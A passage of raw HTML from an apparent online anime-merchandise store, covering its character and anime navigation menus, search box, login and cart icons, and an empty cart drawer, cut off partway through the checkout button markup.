                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
